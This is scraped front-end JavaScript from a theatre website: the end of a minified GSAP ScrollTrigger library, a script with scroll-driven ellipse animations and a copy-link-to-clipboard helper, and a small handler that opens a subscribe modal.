e=x;x=Pe.visualViewport&&Pe.visualViewport.scale||1,c.pause(),e!==x&&jt(1<x||!g&&"x"),s=!1,f=b(),d=y(),r(),l=Yt},e.onRelease=e.onGestureStart=function(e,t){var n=e.event,r=n.changedTouches?n.changedTouches[0]:n;if(!t||Math.abs(e.x-e.startX)<=3&&Math.abs(e.y-e.startY)<=3)Te.delayedCall(.05,function(){if(300<rt()-m&&!n.defaultPrevented)if(n.target.click)n.target.click();else if(p.createEvent){var e=p.createEvent("MouseEvents");e.initMouseEvent("click",!0,!0,Pe,1,r.screenX,r.screenY,r.clientX,r.clientY,!1,!1,!1,!1,0,null),n.target.dispatchEvent(e)}}),h.restart(!0);else{var i,o,a=w();g&&(o=(i=b())+.05*a*-e.velocityX/.227/x,a*=Ut(b,i,o,q(_e,Y)),c.vars.scrollX=S(o)),o=(i=y())+.05*a*-e.velocityY/.227/x,a*=Ut(y,i,o,q(_e,X)),c.vars.scrollY=k(o),c.invalidate().duration(a).play(.01)}},e.onWheel=function(){return c._ts&&c.pause()},e.onChange=function(e,t,n,i,o){Yt!==l&&r(),t&&g&&b(S(i[2]===t?f+(e.startX-e.x)/x:b()+t-i[1])),n&&y(k(o[2]===n?d+(e.startY-e.y)/x:y()+n-o[1])),Lt()},e.onEnable=function(e){jt(!g&&"x"),le(Pe,"resize",i),e.target.addEventListener("click",t,{capture:!0})},e.onDisable=function(e){jt(!0),ce(Pe,"resize",i),ce(e.target,"click",t)},o=new z(e),p=o.target.ownerDocument||Ee,h=o._dc,c=Te.to(o,{ease:"power4",paused:!0,scrollX:g?"+=0.1":"+=0",scrollY:"+=0.1",onComplete:h.vars.onComplete}),o}(e)),qe=e&&e.enable()},Gt.core={_getVelocityProp:f,_scrollers:_,_proxies:C,bridge:{ss:function(){ot||Ot("scrollStart"),ot=rt()},ref:function(){return ze}}},F()&&Te.registerPlugin(Gt),e.ScrollTrigger=Gt,e.default=Gt,"undefined"==typeof window||window!==e?Object.defineProperty(e,"__esModule",{value:!0}):delete e.default});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://art-theatre.ru/local/templates/mxat/js/news-debug.js?1682499462
body_size: 878
content:
let ellipse1 = document.querySelector(".ell-1"),
    ellipse2 = document.querySelector(".ell-2");

ScrollTrigger.matchMedia({
	"(min-width: 800px)": function() {
		gsap.timeline({
			scrollTrigger: {
				start: "top center",
        end: "bottom center",
				scrub: 1
			}
		})
		.to(ellipse1, {duration: 1, transform: 'translateY(0px) translateX(40%) rotate(-45deg) scale(1.1)', opacity: 0.08}, "0")
		.to(ellipse2, {duration: 1, transform: 'translateY(0px) translateX(40%) rotate(-45deg) scale(1.1)', opacity: 0.08}, "0")
    .to(ellipse1, {duration: 1.54, transform: 'translateY(-100px) translateX(80%) rotate(-53deg) scale(1.4)', opacity: 0.98})
		.to(ellipse2, {duration: 1.54, transform: 'translateY(-200px) translateX(80%) rotate(-53deg) scale(1.4)', opacity: 0.98}, ">-1")
		.to(ellipse1, {duration: 1, transform: 'translateY(-200px) translateX(72%) rotate(-45deg) scale(1.1)', opacity: 0.09})
		.to(ellipse2, {duration: 1, transform: 'translateY(-200px) translateX(72%) rotate(-45deg) scale(1.1)', opacity: 0.09}, ">-1")
		.to(ellipse1, {duration: 1.63, transform: 'translateY(50px) translateX(72%) rotate(-53deg) scale(1.4)', opacity: 0.98})
		.to(ellipse2, {duration: 1.63, transform: 'translateY(50px) translateX(72%) rotate(-53deg) scale(1.4)', opacity: 0.98}, ">-1.63")
		.to(ellipse1, {duration: 1, transform: 'translateY(-50px) translateX(40%) rotate(-45deg) scale(1.3)', opacity: 0.27})
		.to(ellipse2, {duration: 1, transform: 'translateY(-50px) translateX(40%) rotate(-45deg) scale(1.3)', opacity: 0.27}, ">-1")
	}
});

if (document.getElementsByClassName("fixed-target").length){
	ScrollTrigger.create({
		start: 'top -40',
		end: 99999,
		toggleClass: {className: 'is-view', targets: '.fixed-target'},
		invalidateOnRefresh: true
	});
};



// Логика копирования ссылки по атрибуту [data-clipboard]
const addToClipboard = () => {
	const dataAttrSelector = '[data-clipboard]';
	const clickHandler = (e) => {
		e.preventDefault();

		try {
			navigator.clipboard
				.writeText(e.target.getAttribute("href"))
				.then(() => {
					// TO-DO: Здесь можно сделать логику уведомления
					//        что ссылка скопирована
				});
		} catch (error) {
			console.error('Error at add to clipboard', error)
		}
	};

	[...document.querySelectorAll(dataAttrSelector)].forEach(el => {
		el.addEventListener('click', clickHandler);
	});
};

if (typeof document !== 'undefined') 
	document.addEventListener('DOMContentLoaded', addToClipboard);



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://art-theatre.ru/local/templates/mxat/js/demo_subscribe_modal.js?1682499592
body_size: 194
content:
let SubscribeForms=document.querySelectorAll(".js-form-subscribe"),SubscribeModal=document.querySelector('[data-modal="subscribe-modal"]');SubscribeForms.forEach(e=>{e.addEventListener("submit",e=>{e.preventDefault(),SubscribeModal&&setTimeout(function(){Modal.trigger_modal(SubscribeModal)},900)})});